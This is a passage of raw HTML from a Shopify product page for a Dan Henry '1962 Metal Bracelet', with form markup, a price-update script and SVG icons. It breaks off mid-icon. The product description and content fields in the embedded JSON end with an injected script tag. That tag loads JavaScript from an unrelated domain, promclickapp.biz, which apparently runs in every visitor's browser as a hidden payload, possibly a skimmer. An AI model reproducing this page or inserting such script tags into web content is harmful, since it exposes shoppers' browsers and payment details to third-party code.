          name="id"
          value="40325411897426"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--15973047500882__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--primary"
            
          >
            <div class="ctaPrice">$90 USD </div>
            <div class="ctaSeprator">|</div>
            <span>Add to Bag</span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</button></div><input type="hidden" name="product-id" value="7062573350994" /><input type="hidden" name="section-id" value="template--15973047500882__main" /></form></product-form><link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-pickup-availability.css?v=34645222959864780961763719222" rel="stylesheet" type="text/css" media="all" /><pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40325411897426"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-d3b6b972-7f3b-4a7f-8f90-b5390061e111"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-unavailable" viewBox="0 0 20 20"><path fill="#DE3618" stroke="#fff" d="M13.94 3.94 10 7.878l-3.94-3.94A1.499 1.499 0 1 0 3.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 1 0 2.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 0 0 2.12 0 1.5 1.5 0 0 0 0-2.12L12.122 10l3.94-3.94a1.499 1.499 0 1 0-2.121-2.12z"/></svg>
</span>
          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//danhenrywatches.com/cdn/shop/t/268/assets/pickup-availability.js?v=78418059211521962961763719304" defer="defer"></script></div>


<script>
document.addEventListener('DOMContentLoaded', () => {
  const productData = {"id":7062573350994,"title":"1962 Metal Bracelet","handle":"1962-metal-bracelet","description":"\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eThe optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e","published_at":"2023-07-05T12:17:32-03:00","created_at":"2023-02-01T13:07:43-03:00","vendor":"Dan Henry e-Store","type":"Watch Strap","tags":["metal-bracelet","strap"],"price":9000,"price_min":9000,"price_max":9000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40325411897426,"title":"Steel \/ 20mm","option1":"Steel","option2":"20mm","option3":null,"sku":"ST62-MBST20","requires_shipping":true,"taxable":true,"featured_image":{"id":30409651585106,"product_id":7062573350994,"position":1,"created_at":"2023-06-24T23:25:09-03:00","updated_at":"2023-06-24T23:25:20-03:00","alt":"Steel\/20mm","width":1300,"height":1462,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","variant_ids":[40325411897426]},"available":true,"name":"1962 Metal Bracelet - Steel \/ 20mm","public_title":"Steel \/ 20mm","options":["Steel","20mm"],"price":9000,"weight":20,"compare_at_price":null,"inventory_quantity":45,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Steel\/20mm","id":22763007803474,"position":1,"preview_image":{"aspect_ratio":0.889,"height":1462,"width":1300,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920"],"featured_image":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","options":["Color","Width"],"media":[{"alt":"Steel\/20mm","id":22763007803474,"position":1,"preview_image":{"aspect_ratio":0.889,"height":1462,"width":1300,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920"},"aspect_ratio":0.889,"height":1462,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","width":1300},{"alt":"Steel\/20mm","id":22762999578706,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2436,"width":2436,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920"},"aspect_ratio":1.0,"height":2436,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920","width":2436},{"alt":"strap-tip_steel\/20mm","id":22762991910994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920","width":300},{"alt":"strap-top_steel\/20mm","id":22762991878226,"position":4,"preview_image":{"aspect_ratio":0.28,"height":1250,"width":350,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920"},"aspect_ratio":0.28,"height":1250,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920","width":350},{"alt":"strap-bottom_steel\/20mm","id":22762990764114,"position":5,"preview_image":{"aspect_ratio":0.28,"height":1250,"width":350,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920"},"aspect_ratio":0.28,"height":1250,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920","width":350}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eThe optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e"};
  if (!productData || !productData.variants) return;

  const moneyFormat = '${{amount_no_decimals}} USD';

  const formatMoney = (cents) =>
    (window.Shopify && Shopify.formatMoney)
      ? Shopify.formatMoney(cents, moneyFormat)
      : (cents / 100).toFixed(2);

  const getVariantById = (id) =>
    productData.variants.find(v => String(v.id) === String(id));

  const updateWithin = (scope, variantOrId) => {
    const variant = typeof variantOrId === 'object' ? variantOrId : getVariantById(variantOrId);
    if (!variant) return;
    const priceEl = scope.querySelector('.ctaPrice') || document.querySelector('.ctaPrice');
    if (priceEl) priceEl.innerHTML = `$${formatMoney(variant.price)}`;
  };

  const applyFromScope = (scope) => {
    const idInput = scope.querySelector('form[action*="/cart/add"] [name="id"]');
    if (idInput) updateWithin(scope, idInput.value);
  };

  // Catch theme events (covers Dawn + many OS2.0 themes)
  const handleVariantEvent = (e) => {
    const scope = e.target.closest('[data-section-id], section, .product, form[action*="/cart/add"]') || document;
    if (e.detail && e.detail.variant) {
      updateWithin(scope, e.detail.variant);
    } else {
      requestAnimationFrame(() => applyFromScope(scope));
    }
  };

  ['variant:change', 'variantChange', 'product:variant-change'].forEach((evt) => {
    document.addEventListener(evt, handleVariantEvent);
  });

  // Fallback: any option change -> read hidden id after a frame
  document.addEventListener('change', (e) => {
    if (!e.target.matches('select, input')) return;
    const scope = e.target.closest('[data-section-id], section, .product, form[action*="/cart/add"]') || document;
    requestAnimationFrame(() => applyFromScope(scope));
  });

  // Initial set for all product forms on page
  document.querySelectorAll('form[action*="/cart/add"]').forEach((form) => {
    const scope = form.closest('[data-section-id], section, .product') || form;
    applyFromScope(scope);
  });
});
</script>

<div id="extra_information">
    
    <p class="metal-bracelet-content">Designed to fit the 1962 Racing Chronograph only</p>
    
    <div class="extra-details__info">
        <div class="cu-feaure-wrapper itg_cu-feaure-wrapper">
            <div class="cu_feaure_1 variant__content active">
                <div class="cu_feaure_item itg_international_warranty">
                    <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
      <path d="M18.0947 9.31409C17.9734 8.62621 17.6119 8.00004 17.0768 7.55103C16.7732 7.29628 16.5681 6.94106 16.4992 6.55078C16.3779 5.86289 16.0164 5.23672 15.4813 4.78771C14.9462 4.3387 14.2669 4.09139 13.5683 4.09139C13.172 4.09139 12.7865 3.95108 12.4829 3.69632C11.9478 3.24732 11.2684 3 10.5699 3C9.87134 3 9.192 3.24732 8.65685 3.69632C8.35325 3.95108 7.96785 4.09139 7.57146 4.09139C6.87291 4.09139 6.19357 4.3387 5.65842 4.78771C5.12328 5.23672 4.76185 5.86289 4.64052 6.55078C4.5717 6.94106 4.36668 7.29628 4.06297 7.55103C3.52782 8.00004 3.1664 8.62621 3.04507 9.31409C2.92374 10.002 3.04929 10.7141 3.39861 11.3189C3.59676 11.6621 3.66802 12.0661 3.5992 12.4564C3.47787 13.1443 3.60342 13.8564 3.95274 14.4612C4.30196 15.0662 4.85587 15.5308 5.51223 15.7698C5.88465 15.9054 6.1989 16.169 6.39704 16.5122C6.74626 17.1172 7.30016 17.5818 7.95653 17.8208C8.61289 18.0597 9.33597 18.0597 9.99233 17.8208C10.3647 17.6853 10.7749 17.6853 11.1473 17.8208C11.4756 17.9403 11.8203 18 12.1652 18C12.5101 18 12.8549 17.9403 13.1831 17.8208C13.8395 17.582 14.3934 17.1172 14.7426 16.5122C14.9408 16.169 15.255 15.9054 15.6274 15.7698C16.2838 15.5309 16.8377 15.0662 17.1869 14.4612C17.5361 13.8562 17.6617 13.1443 17.5405 12.4564C17.4716 12.0661 17.5429 11.6621 17.741 11.3189C18.0903 10.714 18.2158 10.002 18.0946 9.31409H18.0947ZM13.6219 9.56785L10.4284 12.7233C10.2833 12.8666 10.0865 12.9472 9.88133 12.9472C9.67619 12.9472 9.47938 12.8666 9.3343 12.7233L7.8322 11.2391C7.53005 10.9406 7.53005 10.4565 7.8322 10.1581C8.13435 9.85957 8.62421 9.85957 8.92636 10.1581L9.88144 11.1017L12.528 8.48668C12.8301 8.18819 13.32 8.18819 13.6221 8.48668C13.9243 8.78516 13.9243 9.26925 13.6221 9.56774L13.6219 9.56785Z" fill="#282828" fill-opacity="1"></path>
    </svg>
                    <p>One Year International Warranty</p>
                </div>
                <div class="cu_feaure_item itg_free_shipping">
                    <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
      <g clip-path="url(#clip0_6891_95)">
      <path d="M16.2879 7.9887H14.3571V6.44406C14.3571 5.5945 13.662 4.89941 12.8125 4.89941H3.54464C2.69509 4.89941 2 5.5945 2 6.44406V13.3949C2 14.2445 2.69509 14.9396 3.54464 14.9396C3.54464 16.2216 4.57955 17.2565 5.86161 17.2565C7.14366 17.2565 8.17857 16.2216 8.17857 14.9396H12.8125C12.8125 16.2216 13.8474 17.2565 15.1295 17.2565C16.4115 17.2565 17.4464 16.2216 17.4464 14.9396H18.2187C18.6435 14.9396 18.9911 14.592 18.9911 14.1673V11.5954C18.9911 11.2633 18.8829 10.939 18.6821 10.6686L16.9058 8.29762C16.7591 8.10454 16.5274 7.9887 16.2879 7.9887ZM5.86161 15.7119C5.43683 15.7119 5.08928 15.3644 5.08928 14.9396C5.08928 14.5148 5.43683 14.1673 5.86161 14.1673C6.28638 14.1673 6.63393 14.5148 6.63393 14.9396C6.63393 15.3644 6.28638 15.7119 5.86161 15.7119ZM16.2879 9.14718L17.8017 11.078H14.3571V9.14718H16.2879ZM15.1295 15.7119C14.7047 15.7119 14.3571 15.3644 14.3571 14.9396C14.3571 14.5148 14.7047 14.1673 15.1295 14.1673C15.5542 14.1673 15.9018 14.5148 15.9018 14.9396C15.9018 15.3644 15.5542 15.7119 15.1295 15.7119Z" fill="#282828" fill-opacity="1"></path>
      </g>
      <defs>
      <clipPath id="clip0_6891_95">
      <rect width="21" height="21" fill="white"></rect>
      </clipPath>
      </defs>
    </svg>
                    <p>Free Shipping Worldwide</p></div>
                    <div class="cu_feaure_item 99 itg_stock">
                    <svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22" fill="none">
      <path d="M10.5 3C11.8607 3 13.1156 3.33529 14.2646 4.00586C15.4137 4.67643 16.3236 5.58626 16.9941 6.73535C17.6647 7.88444 18 9.13932 18 10.5C18 11.8607 17.6647 13.1156 16.9941 14.2646C16.3236 15.4137 15.4137 16.3236 14.2646 16.9941C13.1156 17.6647 11.8607 18 10.5 18C9.13932 18 7.88444 17.6647 6.73535 16.9941C5.58626 16.3236 4.67643 15.4137 4.00586 14.2646C3.33529 13.1156 3 11.8607 3 10.5C3 9.13932 3.33529 7.88444 4.00586 6.73535C4.67643 5.58626 5.58626 4.67643 6.73535 4.00586C7.88444 3.33529 9.13932 3 10.5 3ZM13.1758 8.08789C13.1628 8.0944 13.1318 8.12533 13.083 8.18066C13.0342 8.236 12.9902 8.26693 12.9512 8.27344C12.9642 8.27344 12.9788 8.25716 12.9951 8.22461C13.0114 8.19206 13.0277 8.15625 13.0439 8.11719C13.0602 8.07812 13.0716 8.05534 13.0781 8.04883C13.1172 8.00326 13.1888 7.95443 13.293 7.90234C13.3841 7.86328 13.5534 7.82422 13.8008 7.78516C14.0221 7.73307 14.1882 7.76888 14.2988 7.89258C14.2858 7.87956 14.3167 7.83724 14.3916 7.76562C14.4665 7.69401 14.5137 7.65495 14.5332 7.64844C14.5527 7.63542 14.6016 7.62077 14.6797 7.60449C14.7578 7.58822 14.8066 7.5638 14.8262 7.53125L14.8457 7.31641C14.7676 7.32292 14.7106 7.30013 14.6748 7.24805C14.639 7.19596 14.6178 7.1276 14.6113 7.04297C14.6113 7.05599 14.5918 7.08203 14.5527 7.12109C14.5527 7.07552 14.5381 7.04948 14.5088 7.04297C14.4795 7.03646 14.4421 7.03971 14.3965 7.05273C14.3509 7.06576 14.3216 7.06901 14.3086 7.0625C14.2435 7.04297 14.1947 7.01855 14.1621 6.98926C14.1296 6.95996 14.1035 6.90625 14.084 6.82812C14.0645 6.75 14.0514 6.70117 14.0449 6.68164C14.0319 6.64909 14.001 6.61491 13.9521 6.5791C13.9033 6.54329 13.8724 6.50911 13.8594 6.47656C13.8529 6.46354 13.8447 6.44564 13.835 6.42285C13.8252 6.40007 13.8154 6.37891 13.8057 6.35938C13.7959 6.33984 13.7829 6.32194 13.7666 6.30566C13.7503 6.28939 13.7324 6.28125 13.7129 6.28125C13.6934 6.28125 13.6706 6.29753 13.6445 6.33008C13.6185 6.36263 13.5941 6.39518 13.5713 6.42773C13.5485 6.46029 13.5339 6.47656 13.5273 6.47656C13.5078 6.46354 13.4883 6.45866 13.4688 6.46191C13.4492 6.46517 13.4346 6.46842 13.4248 6.47168C13.415 6.47493 13.4004 6.4847 13.3809 6.50098C13.3613 6.51725 13.3451 6.52865 13.332 6.53516C13.3125 6.54818 13.2848 6.55794 13.249 6.56445C13.2132 6.57096 13.1855 6.57747 13.166 6.58398C13.2637 6.55143 13.2604 6.51562 13.1562 6.47656C13.0911 6.45052 13.0391 6.44076 13 6.44727C13.0586 6.42122 13.083 6.38216 13.0732 6.33008C13.0635 6.27799 13.0358 6.23242 12.9902 6.19336H13.0391C13.0326 6.16732 13.0049 6.13965 12.9561 6.11035C12.9072 6.08105 12.8503 6.05339 12.7852 6.02734C12.7201 6.0013 12.6777 5.98177 12.6582 5.96875C12.6061 5.9362 12.4954 5.90527 12.3262 5.87598C12.1569 5.84668 12.0495 5.84505 12.0039 5.87109C11.9714 5.91016 11.9567 5.94434 11.96 5.97363C11.9632 6.00293 11.9762 6.0485 11.999 6.11035C12.0218 6.1722 12.0332 6.21289 12.0332 6.23242C12.0397 6.27148 12.0218 6.3138 11.9795 6.35938C11.9372 6.40495 11.916 6.44401 11.916 6.47656C11.916 6.52214 11.9616 6.57259 12.0527 6.62793C12.1439 6.68327 12.1764 6.75326 12.1504 6.83789C12.1309 6.88997 12.0788 6.94206 11.9941 6.99414C11.9095 7.04622 11.8574 7.08529 11.8379 7.11133C11.8053 7.16341 11.8005 7.22363 11.8232 7.29199C11.846 7.36035 11.8802 7.41406 11.9258 7.45312C11.9388 7.46615 11.9437 7.47917 11.9404 7.49219C11.9372 7.50521 11.9258 7.51986 11.9062 7.53613C11.8867 7.55241 11.8688 7.56543 11.8525 7.5752C11.8363 7.58496 11.8151 7.59635 11.7891 7.60938L11.7598 7.62891C11.6882 7.66146 11.6214 7.64193 11.5596 7.57031C11.4977 7.4987 11.4538 7.41406 11.4277 7.31641C11.3822 7.15365 11.3301 7.05599 11.2715 7.02344C11.1217 6.97135 11.0273 6.97461 10.9883 7.0332C10.9557 6.94857 10.8223 6.86393 10.5879 6.7793C10.4251 6.7207 10.2363 6.70768 10.0215 6.74023C10.0605 6.73372 10.0605 6.6849 10.0215 6.59375C9.97591 6.49609 9.91406 6.45703 9.83594 6.47656C9.85547 6.4375 9.86849 6.38053 9.875 6.30566C9.88151 6.23079 9.88477 6.18685 9.88477 6.17383C9.9043 6.08919 9.94336 6.01432 10.002 5.94922C10.0085 5.94271 10.0312 5.91504 10.0703 5.86621C10.1094 5.81738 10.1403 5.77344 10.1631 5.73438C10.1859 5.69531 10.1875 5.67578 10.168 5.67578C10.3958 5.70182 10.5586 5.66602 10.6562 5.56836C10.6888 5.53581 10.7262 5.48047 10.7686 5.40234C10.8109 5.32422 10.8451 5.26888 10.8711 5.23633C10.9297 5.19727 10.9753 5.17936 11.0078 5.18262C11.0404 5.18587 11.0876 5.20378 11.1494 5.23633C11.2113 5.26888 11.2585 5.28516 11.291 5.28516C11.3822 5.29167 11.4326 5.25586 11.4424 5.17773C11.4521 5.09961 11.4277 5.03451 11.3691 4.98242C11.4473 4.98893 11.457 4.93359 11.3984 4.81641C11.3659 4.77083 11.3398 4.74154 11.3203 4.72852C11.2422 4.70247 11.1543 4.71875 11.0566 4.77734C11.0046 4.80339 11.0111 4.82943 11.0762 4.85547C11.0697 4.84896 11.0387 4.88314 10.9834 4.95801C10.9281 5.03288 10.8743 5.08984 10.8223 5.12891C10.7702 5.16797 10.7181 5.15169 10.666 5.08008C10.6595 5.07357 10.6416 5.02962 10.6123 4.94824C10.583 4.86686 10.5521 4.82292 10.5195 4.81641C10.4674 4.81641 10.4154 4.86523 10.3633 4.96289C10.3828 4.91081 10.347 4.86198 10.2559 4.81641C10.1647 4.77083 10.0866 4.74479 10.0215 4.73828C10.1452 4.66016 10.1191 4.57227 9.94336 4.47461C9.89779 4.44857 9.83105 4.43229 9.74316 4.42578C9.65527 4.41927 9.5918 4.43229 9.55273 4.46484C9.52018 4.51042 9.50228 4.54785 9.49902 4.57715C9.49577 4.60645 9.51204 4.63249 9.54785 4.65527C9.58366 4.67806 9.61784 4.69596 9.65039 4.70898C9.68294 4.72201 9.72038 4.73503 9.7627 4.74805C9.80501 4.76107 9.83268 4.77083 9.8457 4.77734C9.93685 4.84245 9.96289 4.88802 9.92383 4.91406C9.91081 4.92057 9.88314 4.93197 9.84082 4.94824C9.7985 4.96452 9.76107 4.97917 9.72852 4.99219C9.69596 5.00521 9.67643 5.01823 9.66992 5.03125C9.65039 5.05729 9.65039 5.10286 9.66992 5.16797C9.68945 5.23307 9.68294 5.27865 9.65039 5.30469C9.61784 5.27214 9.58854 5.21517 9.5625 5.13379C9.53646 5.05241 9.51367 4.9987 9.49414 4.97266C9.53971 5.03125 9.45833 5.05078 9.25 5.03125L9.15234 5.02148C9.1263 5.02148 9.07422 5.02799 8.99609 5.04102C8.91797 5.05404 8.85124 5.05729 8.7959 5.05078C8.74056 5.04427 8.69661 5.01823 8.66406 4.97266C8.63802 4.92057 8.63802 4.85547 8.66406 4.77734C8.67057 4.7513 8.68359 4.74479 8.70312 4.75781C8.67708 4.73828 8.64128 4.70736 8.5957 4.66504C8.55013 4.62272 8.51758 4.59505 8.49805 4.58203C8.19857 4.67969 7.89258 4.81315 7.58008 4.98242C7.61914 4.98893 7.6582 4.98568 7.69727 4.97266C7.72982 4.95964 7.77214 4.93848 7.82422 4.90918C7.8763 4.87988 7.90885 4.86198 7.92188 4.85547C8.14323 4.76432 8.27995 4.74154 8.33203 4.78711L8.38086 4.73828C8.47201 4.84245 8.53711 4.92383 8.57617 4.98242C8.5306 4.95638 8.43294 4.95312 8.2832 4.97266C8.15299 5.01172 8.08138 5.05078 8.06836 5.08984C8.11393 5.16797 8.13021 5.22656 8.11719 5.26562C8.09115 5.24609 8.05371 5.21354 8.00488 5.16797C7.95605 5.1224 7.90885 5.08659 7.86328 5.06055C7.81771 5.03451 7.76888 5.01823 7.7168 5.01172C7.61263 5.01172 7.54102 5.01497 7.50195 5.02148C6.55143 5.54232 5.78646 6.26497 5.20703 7.18945C5.2526 7.23503 5.29167 7.26107 5.32422 7.26758C5.35026 7.27409 5.36654 7.30339 5.37305 7.35547C5.37956 7.40755 5.3877 7.44336 5.39746 7.46289C5.40723 7.48242 5.44466 7.47266 5.50977 7.43359C5.56836 7.48568 5.57812 7.54753 5.53906 7.61914C5.54557 7.61263 5.6888 7.70052 5.96875 7.88281C6.09245 7.99349 6.16081 8.06185 6.17383 8.08789C6.19336 8.15951 6.16081 8.2181 6.07617 8.26367C6.06966 8.25065 6.04036 8.22135 5.98828 8.17578C5.9362 8.13021 5.9069 8.11719 5.90039 8.13672C5.88086 8.16927 5.88249 8.22949 5.90527 8.31738C5.92806 8.40527 5.96224 8.44596 6.00781 8.43945C5.96224 8.43945 5.93132 8.49154 5.91504 8.5957C5.89876 8.69987 5.89062 8.81543 5.89062 8.94238C5.89062 9.06934 5.88737 9.14583 5.88086 9.17188L5.90039 9.18164C5.88086 9.25977 5.89876 9.37207 5.9541 9.51855C6.00944 9.66504 6.07943 9.72852 6.16406 9.70898C6.07943 9.72852 6.14453 9.86849 6.35938 10.1289C6.39844 10.181 6.42448 10.2103 6.4375 10.2168C6.45703 10.2298 6.49609 10.2542 6.55469 10.29C6.61328 10.3258 6.66211 10.3584 6.70117 10.3877C6.74023 10.417 6.77279 10.4512 6.79883 10.4902C6.82487 10.5228 6.85742 10.596 6.89648 10.71C6.93555 10.8239 6.98112 10.9004 7.0332 10.9395C7.02018 10.9785 7.05111 11.0436 7.12598 11.1348C7.20085 11.2259 7.23503 11.3008 7.22852 11.3594C7.22201 11.3594 7.21387 11.3626 7.2041 11.3691C7.19434 11.3757 7.1862 11.3789 7.17969 11.3789C7.19922 11.4245 7.24967 11.4701 7.33105 11.5156C7.41244 11.5612 7.46289 11.6035 7.48242 11.6426C7.48893 11.6621 7.49544 11.6947 7.50195 11.7402C7.50846 11.7858 7.51823 11.8216 7.53125 11.8477C7.54427 11.8737 7.57031 11.8802 7.60938 11.8672C7.6224 11.737 7.54427 11.5352 7.375 11.2617C7.27734 11.099 7.22201 11.0046 7.20898 10.9785C7.18945 10.946 7.17155 10.8955 7.15527 10.8271C7.139 10.7588 7.12435 10.7116 7.11133 10.6855C7.12435 10.6855 7.14388 10.6904 7.16992 10.7002C7.19596 10.71 7.22363 10.7214 7.25293 10.7344C7.28223 10.7474 7.30664 10.7604 7.32617 10.7734C7.3457 10.7865 7.35221 10.7962 7.3457 10.8027C7.32617 10.8483 7.33268 10.9053 7.36523 10.9736C7.39779 11.042 7.43685 11.1022 7.48242 11.1543C7.52799 11.2064 7.58333 11.2682 7.64844 11.3398C7.71354 11.4115 7.7526 11.4538 7.76562 11.4668C7.80469 11.5059 7.85026 11.5693 7.90234 11.6572C7.95443 11.7451 7.95443 11.7891 7.90234 11.7891C7.96094 11.7891 8.02604 11.8216 8.09766 11.8867C8.16927 11.9518 8.22461 12.0169 8.26367 12.082C8.29622 12.1341 8.32227 12.2188 8.3418 12.3359C8.36133 12.4531 8.3776 12.5312 8.39062 12.5703C8.40365 12.6159 8.43131 12.6598 8.47363 12.7021C8.51595 12.7445 8.55664 12.7754 8.5957 12.7949L8.75195 12.873L8.87891 12.9414C8.91146 12.9544 8.97168 12.9886 9.05957 13.0439C9.14746 13.0993 9.21745 13.1367 9.26953 13.1562C9.33464 13.1823 9.38672 13.1953 9.42578 13.1953C9.46484 13.1953 9.51204 13.1872 9.56738 13.1709C9.62272 13.1546 9.66667 13.1432 9.69922 13.1367C9.79688 13.1237 9.89128 13.1725 9.98242 13.2832C10.0736 13.3939 10.1419 13.4622 10.1875 13.4883C10.4219 13.612 10.6009 13.6478 10.7246 13.5957C10.7116 13.6022 10.7132 13.6266 10.7295 13.6689C10.7458 13.7113 10.7718 13.7617 10.8076 13.8203C10.8434 13.8789 10.8727 13.9261 10.8955 13.9619C10.9183 13.9977 10.9362 14.0254 10.9492 14.0449C10.9818 14.084 11.0404 14.1328 11.125 14.1914C11.2096 14.25 11.2682 14.2988 11.3008 14.3379C11.3398 14.3118 11.3626 14.2826 11.3691 14.25C11.3496 14.3021 11.3724 14.3672 11.4375 14.4453C11.5026 14.5234 11.5612 14.556 11.6133 14.543C11.7044 14.5234 11.75 14.4193 11.75 14.2305C11.5482 14.3281 11.3887 14.2695 11.2715 14.0547C11.2715 14.0482 11.2633 14.0303 11.2471 14.001C11.2308 13.9717 11.2178 13.944 11.208 13.918C11.1982 13.8919 11.1901 13.8643 11.1836 13.835C11.1771 13.8057 11.1771 13.7812 11.1836 13.7617C11.1901 13.7422 11.2064 13.7324 11.2324 13.7324C11.291 13.7324 11.3236 13.721 11.3301 13.6982C11.3366 13.6755 11.3301 13.6348 11.3105 13.5762C11.291 13.5176 11.278 13.4753 11.2715 13.4492C11.265 13.3971 11.2292 13.332 11.1641 13.2539C11.099 13.1758 11.0599 13.127 11.0469 13.1074C11.0143 13.166 10.9622 13.1921 10.8906 13.1855C10.819 13.179 10.7669 13.1497 10.7344 13.0977C10.7344 13.1042 10.7295 13.1221 10.7197 13.1514C10.71 13.1807 10.7051 13.2018 10.7051 13.2148C10.6204 13.2148 10.5716 13.2116 10.5586 13.2051C10.5651 13.1855 10.5732 13.1286 10.583 13.0342C10.5928 12.9398 10.6042 12.8665 10.6172 12.8145C10.6237 12.7884 10.6416 12.7493 10.6709 12.6973C10.7002 12.6452 10.7246 12.598 10.7441 12.5557C10.7637 12.5133 10.7767 12.4727 10.7832 12.4336C10.7897 12.3945 10.7751 12.3636 10.7393 12.3408C10.7035 12.318 10.6465 12.3099 10.5684 12.3164C10.4447 12.3229 10.36 12.388 10.3145 12.5117C10.3079 12.5312 10.2982 12.5654 10.2852 12.6143C10.2721 12.6631 10.2559 12.7005 10.2363 12.7266C10.2168 12.7526 10.1875 12.7754 10.1484 12.7949C10.1029 12.8145 10.0247 12.821 9.91406 12.8145C9.80339 12.8079 9.72526 12.7917 9.67969 12.7656C9.59505 12.7135 9.52181 12.6191 9.45996 12.4824C9.39811 12.3457 9.36719 12.2253 9.36719 12.1211C9.36719 12.056 9.37533 11.9697 9.3916 11.8623C9.40788 11.7549 9.41764 11.6735 9.4209 11.6182C9.42415 11.5628 9.40625 11.4831 9.36719 11.3789C9.38672 11.3659 9.41602 11.335 9.45508 11.2861C9.49414 11.2373 9.52669 11.2031 9.55273 11.1836C9.56576 11.1771 9.5804 11.1722 9.59668 11.1689C9.61296 11.1657 9.6276 11.1657 9.64062 11.1689C9.65365 11.1722 9.66667 11.1673 9.67969 11.1543C9.69271 11.1413 9.70247 11.1217 9.70898 11.0957C9.70247 11.0892 9.68945 11.0794 9.66992 11.0664C9.65039 11.0469 9.63737 11.0371 9.63086 11.0371C9.67643 11.0566 9.76921 11.0518 9.90918 11.0225C10.0492 10.9932 10.1387 10.998 10.1777 11.0371C10.2754 11.1087 10.347 11.1022 10.3926 11.0176C10.3926 11.0111 10.3844 10.9801 10.3682 10.9248C10.3519 10.8695 10.3503 10.8255 10.3633 10.793C10.3958 10.9688 10.4902 10.998 10.6465 10.8809C10.666 10.9004 10.7165 10.9167 10.7979 10.9297C10.8792 10.9427 10.9362 10.959 10.9688 10.9785C10.9883 10.9915 11.0111 11.0094 11.0371 11.0322C11.0632 11.055 11.0811 11.0697 11.0908 11.0762C11.1006 11.0827 11.1169 11.0811 11.1396 11.0713C11.1624 11.0615 11.1901 11.0404 11.2227 11.0078C11.2878 11.099 11.3268 11.1771 11.3398 11.2422C11.4115 11.5026 11.4733 11.6458 